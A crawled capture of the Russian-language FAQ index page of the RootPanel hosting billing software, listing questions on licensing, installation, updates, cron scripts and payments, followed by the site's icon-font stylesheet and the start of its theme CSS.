

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billing.rootpanel.net/faq.php?group=0&fgroup=1
body_size: 4163
content:
<!DOCTYPE html>
<html lang="ru">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Cache-Control" content="Public" />
    <meta http-equiv="content-language" content="ru"/>
    <meta http-equiv="imagetoolbar" content="no"/>
    <meta name="resource-type" content="document" />
    <meta name="rank" content="1" />
    <meta name="distribution" content="Global" />
    <meta name="rating" content="Safe For Kids" />
    <meta name="allow-search" content="yes" />
    <meta name="audience" content="all" />
    <meta name="author" content="RootPanel TM" />
    <meta name="description" content="Биллинг - это инструмент для интернет-бизнеса. Включает online-магазин и систему управления хостингом, серверами, доменами, ssl, лицензиями с полной автоматизацей. billing, биллинг, билинг, биллинг для хостинга, панель управления хостингом, русский биллинг, биллинговый центр, скачать биллинг, программы биллинг, php billing, billing ru"/>
    <meta name="copyright" content="&copy; 2006-2025 Copyright RootPanel TM, All Rights Reserved"/>
    <meta name="keywords" content="billing, биллинг, bill, билинг, биллинговая система, биллинговая, biling, bpanel, панель управления"/>
    <meta name="yandex-verification" content="66e64a1727c614b1" />
    <link rel="shortcut icon" href="./_roottpl/default_adaptive/style/img/favicon.ico">
    <title>Планировщик задач (cron) - Биллинг RootPanel. Биллинговая система. Биллинг для хостинга, игр, iptv и для любых продаж.</title>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/stroke-7/style.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/lib/bootstrap-slider/css/bootstrap-slider.min.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/theme.fox.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/rootpanel.css"/>
    <link rel="stylesheet" type="text/css" href="./_roottpl/default_adaptive/style/css/.local.css?9"/>
    <script src="./_rootmenu/rootpanel.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/jquery/jquery.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap/dist/js/bootstrap.bundle.min.js?1" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/lib/bootstrap-slider/bootstrap-slider.min.js" type="text/javascript"></script>
    <script src="./_roottpl/default_adaptive/style/js/app.js" type="text/javascript"></script>
    <script src="./_rootmenu/smartstars.js" type="text/javascript"></script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?compat=recaptcha" async defer></script>  </head>
  <body>
    <nav class="navbar navbar-expand navbar-dark mai-top-header">
      <div class="container"><a class="navbar-brand navbar-brand-text" href="https://rootpanel.net/"><img class="logo" title='ROOTPANEL.NET' src='https://billing.rootpanel.net/_roottpl/default_adaptive/style/img/logo.png?1'><span class="text">ROOTPANEL.NET</span></a>
<!--
        <ul class="nav navbar-nav maitop-nav">
          <li class="nav-item"><a class="nav-link" href="index.html">Home</a></li>
          <li class="nav-item"><a class="nav-link" href="#">About</a></li>
          <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" data-toggle="dropdown" role="button" aria-expanded="false">Services <span class="angle-down s7-angle-down"></span></a>
            <div class="dropdown-menu" role="menu"><a class="dropdown-item" href="#">Information</a><a class="dropdown-item" href="#">Company</a><a class="dropdown-item" href="#">Documentation</a><a class="dropdown-item" href="#">API Settings</a><a class="dropdown-item" href="#">Export Info</a></div>
          </li>
          <li class="nav-item"><a class="nav-link" href="#">Support</a></li>
        </ul>
-->
		          <ul class="navbar-nav float-lg-right mai-user-nav" style="white-space: nowrap;">
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php"><span class="icon s7-angle-right-circle" style="font-size:+2em;"></span> Вход</a></li>
            <li class="nav-item"><a class="nav-link " style="white-space: nowrap;" href="billing.php?do=order&type=partner"><span class="icon s7-plus" style="font-size:+2em;"></span> Регистрация</a></li>
          </ul>
	      </div>
    </nav>
    <div class="mai-wrapper">
      <nav class="navbar navbar-expand-lg mai-sub-header">
        <div class="container">
                    <nav class="navbar navbar-expand-md">
                      <button class="navbar-toggler hidden-md-up collapsed" type="button" data-toggle="collapse" data-target="#mai-navbar-collapse" aria-controls="#mai-navbar-collapse" aria-expanded="false" aria-label="Toggle navigation">
                        <div class="icon-bar"><span></span><span></span><span></span></div>
                      </button>
                      <div class="navbar-collapse collapse mai-nav-tabs" id="mai-navbar-collapse">
                        <ul class="nav navbar-nav">
									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-home"></span><span>Кабинет</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="billing.php"><span class="icon s7-angle-right-circle"></span> <span class="name">Вход</span></a></li>
							<li class="nav-item"><a class="nav-link " href="billing.php?do=order&type=partner"><span class="icon s7-plus"></span> <span class="name">Регистрация</span></a></li>
						</ul>
					</li>
				
				
				
				<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-portfolio"></span><span>Купить</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
																																										<li class="nav-item"><a class="nav-link " href="billing.php?do=tarifs&vid=rtpllic"><span class="name">Биллинг RootPanel</span></a></li>																																					<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/hosting.php"><span class="name">Хостинг</span></a></li>
													<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/vds.php"><span class="name">VDS</span></a></li>
													<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/dedicated.php"><span class="name">Выделенный сервер</span></a></li>
													<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/reselling.php"><span class="name">Реселлинг VDS</span></a></li>
											</ul>
				</li>

				<li class="nav-item parent open"><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-info"></span><span>О биллинге</span></a>
					<ul class="mai-nav-tabs-sub mai-sub-nav nav">
						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/about.php" target="_blank"><span class="name">О биллинге</span></a></li>
						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/demo.php" target="_blank"><span class="name">Демо</span></a></li>
						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/price.php" target="_blank"><span class="name">Цена</span></a></li>
						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/partner.php" target="_blank"><span class="name">Партнерам</span></a></li>
						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/partner.php#reseller" target="_blank"><span class="name">Реселлерам</span></a></li>
						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/setup.php" target="_blank"><span class="name">Инфо</span></a></li>
						<li class="nav-item"><a class="nav-link  active" href="faq.php"><span class="name">FAQ</span></a></li>						<li class="nav-item"><a class="nav-link" href="https://rootpanel.net/versions.php" target="_blank"><span class="name">История версий</span></a></li>
					</ul>
				</li>

									<li class="nav-item parent "><a class="nav-link" href="#" role="button" aria-expanded="false"><span class="icon s7-look"></span><span>О компании</span></a>
						<ul class="mai-nav-tabs-sub mai-sub-nav nav">
							<li class="nav-item"><a class="nav-link " href="news.php"><span class="icon s7-news-paper"></span><span class="name">Новости</span></a></li>														<li class="nav-item"><a class="nav-link " href="billing.php?do=testimonials"><span class="icon s7-star"></span><span class="name">Отзывы</span></a></li>														<li class="nav-item"><a class="nav-link " href="billing.php?do=tickets"><span class="icon s7-mail"></span><span class="name">Контакты</span></a></li>						</ul>
					</li>
				                        </ul>
                      </div>
                    </nav>

	
        </div>
      </nav>
      <div class="main-content container">
	<div class="row pb-4">
          <div class="col-md-12">
            <h2>Часто Задаваемые Вопросы</h2><hr/>
          </div>
	</div>

        <div class="row justify-content-center pb-5">
          <div class="col-md-12">
	    <div class="accordion card-header-color card-header-color-contrast pb-1" id="accordion">
				  <div class="card">
		    <div class="card-header" id="heading0">
			<button class="btn" data-toggle="collapse" data-target="#collapse0" aria-expanded="false" aria-controls="collapse0"><span class="icon s7-angle-right"> </span>Общие вопросы</button>
		    </div>
		    <div class="collapse " id="collapse0" aria-labelledby="heading0" data-parent="#accordion">
		      <div class="card-block">
			<ul>
			  				<li><a href="faq.php?item=20&group=3&fgroup=0">Как выбрать сервер или хостинг для биллинга?</a></li>
			  				<li><a href="faq.php?item=13&group=3&fgroup=0">Как изменить домен к которому выполнена привязка лицензии?</a></li>
			  				<li><a href="faq.php?item=14&group=3&fgroup=0">Как изменить IP-адрес к которому выполнена привязка лицензии?</a></li>
			  				<li><a href="faq.php?item=7&group=3&fgroup=0">Как изменить тарифный план (тип лицензии)?</a></li>
			  				<li><a href="faq.php?item=12&group=3&fgroup=0">Как скачать архив с биллингом не последней (устаревшей) версии?</a></li>
			  				<li><a href="faq.php?item=8&group=3&fgroup=0">Почему в админке количество оставшихся дней на порядок больше чем в личном кабинете?</a></li>
			  				<li><a href="faq.php?item=10&group=3&fgroup=0">Пришло письмо об окончании лицензии, но у меня полный открытый код без ежемесячной платы. Что это значит?</a></li>
			  			</ul>
		      </div>
		    </div>
		  </div>
				  <div class="card">
		    <div class="card-header" id="heading1">
			<button class="btn" data-toggle="collapse" data-target="#collapse1" aria-expanded="false" aria-controls="collapse1"><span class="icon s7-angle-right"> </span>Установка и обновление</button>
		    </div>
		    <div class="collapse " id="collapse1" aria-labelledby="heading1" data-parent="#accordion">
		      <div class="card-block">
			<ul>
			  				<li><a href="faq.php?item=5&group=2&fgroup=0">Как обновить биллинг на сервере в полуавтоматическом режиме?</a></li>
			  				<li><a href="faq.php?item=4&group=2&fgroup=0">Как обновить биллинг на сервере в полуавтоматическом режиме вместе с изменением версии PHP?</a></li>
			  				<li><a href="faq.php?item=15&group=2&fgroup=0">Как обновить биллинг на сервере в ручном режиме?</a></li>
			  				<li><a href="faq.php?item=18&group=2&fgroup=0">Как отключить ненужные языки в клиентской части?</a></li>
			  				<li><a href="faq.php?item=6&group=2&fgroup=0">Как отключить предупреждения (Notice) в PHP?</a></li>
			  				<li><a href="faq.php?item=17&group=2&fgroup=0">Как увеличить время жизни сессии (время простоя по истечению которого нужно будет заново авторизоваться)?</a></li>
			  				<li><a href="faq.php?item=11&group=2&fgroup=0">Почему не работает биллинг? Ошибка &quot;Fatal error: Unable to read 999 bytes in /var/.../_rootfuncs.php on line 0&quot;.</a></li>
			  				<li><a href="faq.php?item=16&group=2&fgroup=0">Почему не работает биллинг? Ошибка &quot;MySQL Error: Access denied for user ... (using password: YES)&quot;.</a></li>
			  				<li><a href="faq.php?item=9&group=2&fgroup=0">Почему не работает клиентская часть биллинга, а с админкой все в порядке? Ошибка &quot;403 Forbidden&quot;.</a></li>
			  			</ul>
		      </div>
		    </div>
		  </div>
				  <div class="card">
		    <div class="card-header" id="heading2">
			<button class="btn" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"><span class="icon s7-angle-right"> </span>Планировщик задач (cron)</button>
		    </div>
		    <div class="collapse show" id="collapse2" aria-labelledby="heading2" data-parent="#accordion">
		      <div class="card-block">
			<ul>
			  				<li><a href="faq.php?item=19&group=1&fgroup=0">Почему не работает планировщик задач? Ошибка --- [ access denied ] XXX.XXX.XXX.XXX</a></li>
			  				<li><a href="faq.php?item=3&group=1&fgroup=0">Для чего предназначен cron.php?</a></li>
			  				<li><a href="faq.php?item=1&group=1&fgroup=0">Для чего предназначен cron5min.php?</a></li>
			  				<li><a href="faq.php?item=2&group=1&fgroup=0">Для чего предназначен crondeleteorders.php?</a></li>
			  			</ul>
		      </div>
		    </div>
		  </div>
				  <div class="card">
		    <div class="card-header" id="heading3">
			<button class="btn" data-toggle="collapse" data-target="#collapse3" aria-expanded="false" aria-controls="collapse3"><span class="icon s7-angle-right"> </span>Настройка биллинга / Оплата</button>
		    </div>
		    <div class="collapse " id="collapse3" aria-labelledby="heading3" data-parent="#accordion">
		      <div class="card-block">
			<ul>
			  				<li><a href="faq.php?item=21&group=4&fgroup=0">Отсрочка платежа</a></li>
			  			</ul>
		      </div>
		    </div>
		  </div>
			    </div>
          </div>
        </div>


	<div class="col-12 pt-3 px-0 text-muted text-center">
		<A class="text-secondary" href='https://rootpanel.net/'>&copy; 2006-2025 Copyright RootPanel.net. All Rights reserved.</a>
	</div>

      </div>
    </div>

    <script type="text/javascript">
      $(document).ready(function(){
      	//-initialize the javascript
      	App.init();
      });
    </script>

	<script src="//code.jivosite.com/widget/WbtSJnK86M" async></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J4TZMY13J6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J4TZMY13J6');
</script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"06bc89f07c634811a4cdabc38a48936e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Powered by RootPanel v2.4.0 [ rootpanel.net ] -->
<!-- (c) 2006-2025 Copyright RootPanel TM -->
<!-- 0.1564 / 12 288 -->

--- FILE ---
content_type: text/css
request_url: https://billing.rootpanel.net/_roottpl/default_adaptive/style/lib/stroke-7/style.css
body_size: 1697
content:
@font-face {
  font-family: 'Stroke 7';
  src:  url('fonts/Stroke-7.eot?f72xkr');
  src:  url('fonts/Stroke-7.eot?f72xkr#iefix') format('embedded-opentype'),
    url('fonts/Stroke-7.ttf?f72xkr') format('truetype'),
    url('fonts/Stroke-7.woff?f72xkr') format('woff'),
    url('fonts/Stroke-7.svg?f72xkr#Stroke-7') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="s7-"], [class*=" s7-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'Stroke 7' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.s7-point:before {
  content: "\e6ce";
}
.s7-input-check:before, .s7-pay-1:before, .s7-order-1:before {
  content: "\e6cd";
}
.s7-menu3:before {
  content: "\e6cc";
}
.s7-menu2:before {
  content: "\e6cb";
}
.s7-check:before {
  content: "\e6ca";
}
.s7-album:before {
  content: "\e6aa";
}
.s7-arc:before {
  content: "\e6ab";
}
.s7-back-2:before {
  content: "\e6ac";
}
.s7-bandaid:before {
  content: "\e6ad";
}
.s7-car:before {
  content: "\e6ae";
}
.s7-diamond:before {
  content: "\e6af";
}
.s7-door-lock:before {
  content: "\e6b0";
}
.s7-eyedropper:before {
  content: "\e6b1";
}
.s7-female:before {
  content: "\e6b2";
}
.s7-gym:before {
  content: "\e6b3";
}
.s7-hammer:before {
  content: "\e6b4";
}
.s7-headphones:before {
  content: "\e6b5";
}
.s7-helm:before {
  content: "\e6b6";
}
.s7-hourglass:before, .s7-ticket-status-wait:before {
  content: "\e6b7";
}
.s7-leaf:before {
  content: "\e6b8";
}
.s7-magic-wand:before {
  content: "\e6b9";
}
.s7-male:before {
  content: "\e6ba";
}
.s7-map-2:before {
  content: "\e6bb";
}
.s7-next-2:before {
  content: "\e6bc";
}
.s7-paint-bucket:before {
  content: "\e6bd";
}
.s7-pendrive:before {
  content: "\e6be";
}
.s7-photo:before {
  content: "\e6bf";
}
.s7-piggy:before {
  content: "\e6c0";
}
.s7-plugin:before {
  content: "\e6c1";
}
.s7-refresh-2:before, .s7-order-3:before {
  content: "\e6c2";
}
.s7-rocket:before {
  content: "\e6c3";
}
.s7-settings:before {
  content: "\e6c4";
}
.s7-shield:before {
  content: "\e6c5";
}
.s7-smile:before {
  content: "\e6c6";
}
.s7-usb:before {
  content: "\e6c7";
}
.s7-vector:before {
  content: "\e6c8";
}
.s7-wine:before {
  content: "\e6c9";
}
.s7-cloud-upload:before {
  content: "\e68a";
}
.s7-cash:before {
  content: "\e68c";
}
.s7-close:before, .s7-pay-0:before, .s7-order-0:before {
  content: "\e680";
}
.s7-bluetooth:before {
  content: "\e68d";
}
.s7-cloud-download:before {
  content: "\e68b";
}
.s7-way:before {
  content: "\e68e";
}
.s7-close-circle:before {
  content: "\e681";
}
.s7-id:before {
  content: "\e68f";
}
.s7-angle-up:before, .s7-sort-asc:before {
  content: "\e682";
}
.s7-wristwatch:before {
  content: "\e690";
}
.s7-angle-up-circle:before {
  content: "\e683";
}
.s7-world:before {
  content: "\e691";
}
.s7-angle-right:before {
  content: "\e684";
}
.s7-volume:before {
  content: "\e692";
}
.s7-angle-right-circle:before {
  content: "\e685";
}
.s7-users:before {
  content: "\e693";
}
.s7-angle-left:before {
  content: "\e686";
}
.s7-user-female:before {
  content: "\e694";
}
.s7-angle-left-circle:before {
  content: "\e687";
}
.s7-up-arrow:before {
  content: "\e695";
}
.s7-angle-down:before, .s7-sort-desc:before {
  content: "\e688";
}
.s7-switch:before {
  content: "\e696";
}
.s7-angle-down-circle:before {
  content: "\e689";
}
.s7-scissors:before {
  content: "\e697";
}
.s7-wallet:before {
  content: "\e600";
}
.s7-safe:before {
  content: "\e698";
}
.s7-volume2:before {
  content: "\e601";
}
.s7-volume1:before {
  content: "\e602";
}
.s7-voicemail:before {
  content: "\e603";
}
.s7-video:before {
  content: "\e604";
}
.s7-user:before {
  content: "\e605";
}
.s7-upload:before {
  content: "\e606";
}
.s7-unlock:before, .s7-ticket-status-open:before {
  content: "\e607";
}
.s7-umbrella:before {
  content: "\e608";
}
.s7-trash:before {
  content: "\e609";
}
.s7-tools:before {
  content: "\e60a";
}
.s7-timer:before, .s7-pay-2:before, .s7-pay-3:before {
  content: "\e60b";
}
.s7-ticket:before {
  content: "\e60c";
}
.s7-target:before {
  content: "\e60d";
}
.s7-sun:before {
  content: "\e60e";
}
.s7-study:before {
  content: "\e60f";
}
.s7-stopwatch:before {
  content: "\e610";
}
.s7-star:before {
  content: "\e611";
}
.s7-speaker:before {
  content: "\e612";
}
.s7-signal:before {
  content: "\e613";
}
.s7-shuffle:before {
  content: "\e614";
}
.s7-shopbag:before {
  content: "\e615";
}
.s7-share:before {
  content: "\e616";
}
.s7-server:before {
  content: "\e617";
}
.s7-search:before {
  content: "\e618";
}
.s7-film:before {
  content: "\e6a5";
}
.s7-science:before {
  content: "\e619";
}
.s7-disk:before {
  content: "\e6a6";
}
.s7-ribbon:before {
  content: "\e61a";
}
.s7-repeat:before {
  content: "\e61b";
}
.s7-refresh:before {
  content: "\e61c";
}
.s7-add-user:before {
  content: "\e6a9";
}
.s7-refresh-cloud:before {
  content: "\e61d";
}
.s7-paperclip:before {
  content: "\e69c";
}
.s7-radio:before {
  content: "\e61e";
}
.s7-note2:before {
  content: "\e69d";
}
.s7-print:before {
  content: "\e61f";
}
.s7-network:before {
  content: "\e69e";
}
.s7-prev:before {
  content: "\e620";
}
.s7-mute:before {
  content: "\e69f";
}
.s7-power:before, .s7-order-2:before {
  content: "\e621";
}
.s7-medal:before {
  content: "\e6a0";
}
.s7-portfolio:before {
  content: "\e622";
}
.s7-like2:before {
  content: "\e6a1";
}
.s7-plus:before {
  content: "\e623";
}
.s7-left-arrow:before {
  content: "\e6a2";
}
.s7-play:before {
  content: "\e624";
}
.s7-key:before {
  content: "\e6a3";
}
.s7-plane:before {
  content: "\e625";
}
.s7-joy:before {
  content: "\e6a4";
}
.s7-photo-gallery:before {
  content: "\e626";
}
.s7-pin:before {
  content: "\e69b";
}
.s7-phone:before {
  content: "\e627";
}
.s7-plug:before {
  content: "\e69a";
}
.s7-pen:before {
  content: "\e628";
}
.s7-right-arrow:before {
  content: "\e699";
}
.s7-paper-plane:before {
  content: "\e629";
}
.s7-delete-user:before {
  content: "\e6a7";
}
.s7-paint:before {
  content: "\e62a";
}
.s7-bottom-arrow:before {
  content: "\e6a8";
}
.s7-notebook:before {
  content: "\e62b";
}
.s7-note:before {
  content: "\e62c";
}
.s7-next:before {
  content: "\e62d";
}
.s7-news-paper:before {
  content: "\e62e";
}
.s7-musiclist:before {
  content: "\e62f";
}
.s7-music:before {
  content: "\e630";
}
.s7-mouse:before {
  content: "\e631";
}
.s7-more:before {
  content: "\e632";
}
.s7-moon:before {
  content: "\e633";
}
.s7-monitor:before {
  content: "\e634";
}
.s7-micro:before {
  content: "\e635";
}
.s7-menu:before {
  content: "\e636";
}
.s7-map:before {
  content: "\e637";
}
.s7-map-marker:before {
  content: "\e638";
}
.s7-mail:before {
  content: "\e639";
}
.s7-mail-open:before {
  content: "\e63a";
}
.s7-mail-open-file:before {
  content: "\e63b";
}
.s7-magnet:before {
  content: "\e63c";
}
.s7-loop:before {
  content: "\e63d";
}
.s7-look:before {
  content: "\e63e";
}
.s7-lock:before, .s7-ticket-status-closed:before {
  content: "\e63f";
}
.s7-lintern:before {
  content: "\e640";
}
.s7-link:before {
  content: "\e641";
}
.s7-like:before {
  content: "\e642";
}
.s7-light:before {
  content: "\e643";
}
.s7-less:before {
  content: "\e644";
}
.s7-keypad:before {
  content: "\e645";
}
.s7-junk:before {
  content: "\e646";
}
.s7-info:before {
  content: "\e647";
}
.s7-home:before {
  content: "\e648";
}
.s7-help2:before {
  content: "\e649";
}
.s7-help1:before {
  content: "\e64a";
}
.s7-graph3:before {
  content: "\e64b";
}
.s7-graph2:before {
  content: "\e64c";
}
.s7-graph1:before {
  content: "\e64d";
}
.s7-graph:before {
  content: "\e64e";
}
.s7-global:before {
  content: "\e64f";
}
.s7-gleam:before {
  content: "\e650";
}
.s7-glasses:before {
  content: "\e651";
}
.s7-gift:before {
  content: "\e652";
}
.s7-folder:before {
  content: "\e653";
}
.s7-flag:before {
  content: "\e654";
}
.s7-filter:before {
  content: "\e655";
}
.s7-file:before {
  content: "\e656";
}
.s7-expand1:before {
  content: "\e657";
}
.s7-expand2:before {
  content: "\e658";
}
.s7-edit:before {
  content: "\e659";
}
.s7-drop:before {
  content: "\e65a";
}
.s7-drawer:before {
  content: "\e65b";
}
.s7-download:before {
  content: "\e65c";
}
.s7-display2:before {
  content: "\e65d";
}
.s7-display1:before {
  content: "\e65e";
}
.s7-diskette:before {
  content: "\e65f";
}
.s7-date:before {
  content: "\e660";
}
.s7-cup:before {
  content: "\e661";
}
.s7-culture:before {
  content: "\e662";
}
.s7-crop:before {
  content: "\e663";
}
.s7-credit:before {
  content: "\e664";
}
.s7-copy-file:before {
  content: "\e665";
}
.s7-config:before {
  content: "\e666";
}
.s7-compass:before {
  content: "\e667";
}
.s7-comment:before {
  content: "\e668";
}
.s7-coffee:before {
  content: "\e669";
}
.s7-cloud:before {
  content: "\e66a";
}
.s7-clock:before {
  content: "\e66b";
}
.s7-check-circle:before {
  content: "\e66c";
}
.s7-chat:before {
  content: "\e66d";
}
.s7-cart:before {
  content: "\e66e";
}
.s7-camera:before {
  content: "\e66f";
}
.s7-call:before {
  content: "\e670";
}
.s7-calculator:before {
  content: "\e671";
}
.s7-browser:before {
  content: "\e672";
}
.s7-box2:before {
  content: "\e673";
}
.s7-box1:before {
  content: "\e674";
}
.s7-bookmarks:before {
  content: "\e675";
}
.s7-bicycle:before {
  content: "\e676";
}
.s7-bell:before {
  content: "\e677";
}
.s7-battery:before, .s7-ticket-priority-0:before, .s7-ticket-priority-1:before, .s7-ticket-priority-2:before {
  content: "\e678";
}
.s7-ball:before {
  content: "\e679";
}
.s7-back:before {
  content: "\e67a";
}
.s7-attention:before {
  content: "\e67b";
}
.s7-anchor:before {
  content: "\e67c";
}
.s7-albums:before {
  content: "\e67d";
}
.s7-alarm:before {
  content: "\e67e";
}
.s7-airplay:before {
  content: "\e67f";
}


--- FILE ---
content_type: text/css
request_url: https://billing.rootpanel.net/_roottpl/default_adaptive/style/css/theme.fox.css
body_size: 60254
content:
@charset "UTF-8";
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #FFFFFF !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #eceeef;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #eceeef;
  }
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.538;
  color: #545454;
  text-align: left;
  background-color: #f4f4f4;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.7692rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #ff8e62;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #ff5a1f;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
